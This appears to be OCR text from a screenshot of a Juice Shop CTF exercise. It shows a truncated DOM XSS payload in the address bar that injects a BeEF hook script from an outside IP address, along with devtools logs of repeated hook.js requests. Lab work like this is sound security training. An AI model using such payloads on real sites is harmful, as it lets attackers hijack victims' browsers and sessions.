 Chrome File Edit View History Bookmarks People Tab Window Help 100 % Wed 19:47
OWASP Juice Shop BeEF Control Panel Architecture overview - Pwning 134.122.75.169:3000/hook.js
Not Secure ctf-platform.eon.tools/#/search?q=<iframe%20src%3D"javascript:script%3Ddocument.createElement('script');script.onload%3Dfunction()%7Bbeef_init()%7D;scri...
Resources innogy Blogs / News Security Champion stuff
OWASP Juice Shop <iframe src="javascript:script=doc Accou
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
Elements Console Sources Network Performance Memory Application Security Audits
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
20000 ms 40000 ms 60000 ms 80000 ms 100000 ms 120000 ms 140000 ms 160000 ms 180000 ms 200000
Name Headers Preview Response Initiator Timing Cookies
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
hook.js?BEEFHOOK=11DEAriHB04QvqQxHvw7al4AODIYgk5rT...zwCGd...
175 requests 43.2 KB transferred 79 B resources
Response Headers view source
Access-Control-Allow-Methods: POST, GET
Access-Control-Allow-Origin: *
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 0
Content-Type: text/javascript
Expires: 0
Pragma: no-cache
Server: Apache/2.2.3 (CentOS)
Request Headers view source
18